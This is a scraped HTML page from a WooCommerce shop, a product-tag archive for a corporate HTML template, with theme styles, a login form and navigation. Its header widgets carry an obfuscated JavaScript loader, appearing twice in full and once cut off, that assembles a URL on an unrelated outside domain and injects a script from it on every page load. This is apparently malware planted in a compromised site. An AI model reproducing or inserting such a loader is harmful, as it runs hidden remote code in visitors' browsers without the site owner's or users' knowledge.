

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product-tag/compact-corporate-multi-purpose-html-template/
body_size: 18184
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Compact - Corporate Multi-Purpose HTML Template Archives - ATOM365</title> <link rel="canonical" href="https://atom365.ru/ru/product-tag/compact-corporate-multi-purpose-html-template/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Compact - Corporate Multi-Purpose HTML Template Archives"/> <meta property="og:url" content="https://atom365.ru/ru/product-tag/compact-corporate-multi-purpose-html-template/"/> <meta property="og:site_name" content="ATOM365"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/a70a34.css">                                                         <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product-tag/compact-corporate-multi-purpose-html-template/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product-tag/compact-corporate-multi-purpose-html-template/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product-tag/compact-corporate-multi-purpose-html-template/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="archive tax-product_tag term-compact-corporate-multi-purpose-html-template term-969 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5a7818d59c"/><input type="hidden" name="_wp_http_referer" value="/product-tag/compact-corporate-multi-purpose-html-template/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product-tag/compact-corporate-multi-purpose-html-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product-tag/compact-corporate-multi-purpose-html-template/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else 